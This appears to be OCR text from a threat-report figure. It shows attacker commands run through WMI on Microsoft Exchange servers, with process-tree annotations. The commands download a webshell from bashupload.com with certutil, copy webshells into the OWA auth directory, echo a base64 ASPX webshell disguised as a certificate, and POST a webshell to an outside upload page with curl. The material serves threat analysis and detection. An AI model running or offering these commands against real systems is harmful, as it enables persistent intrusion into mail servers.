 A
Downloading a
webshell from
bashupload
certutil -urlcache -split -f https://bashupload.com/ /error.aspx
"C:/Program Files/Microsoft/Exchange
Server/V15/FrontEnd/HttpProxy/owa/auth/error.aspx"
1
1
2
WmiPrvSE.exe
cmd.exe
cmd.exe /Q /c copy C:\Users\ \OutlookDC.aspx "C:/Program
Files/Microsoft/Exchange Server/V15/FrontEnd/HttpProxy/owa/auth/"
1> \\127.0.0.1\ADMIN$\__1731838001.53 2>&1
1
1
1
WmiPrvSE.exe
cmd.exe
Copy a webshell to the
owa/auth directory
A
cmd.exe /Q /c echo -----BEGIN CERTIFICATE-----
PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiU+PCV0cnl7c3RyaW5nIGtleSA9ICJmZWY1ZG
VkNDI3ZDY5MDQ4IjtieXRlW10gZGF0YSA9IG5ldyBTeXN0ZW0uU2VjdXJpdHkuQ3J
5cHRvZ3JhcGh5LlJpam5kYWVsTWFu<cropped>=-----END CERTIFICATE----- >
.txt 1> \\127.0.0.1\ADMIN$\__1733823441.5814192 2>&1
1
1
1
WmiPrvSE.exe
cmd.exe
Masquerade a webshell
as a certificate
A
cmd.exe /Q /c curl -X POST https:// / / .php -F
"fileToUpload=@errorEF.aspx" 1> \\127.0.0.1\ADMIN$\__
1734262652.418979 2>&1
1
1
2
WmiPrvSE.exe
cmd.exe
Uploading a webshell to the target's website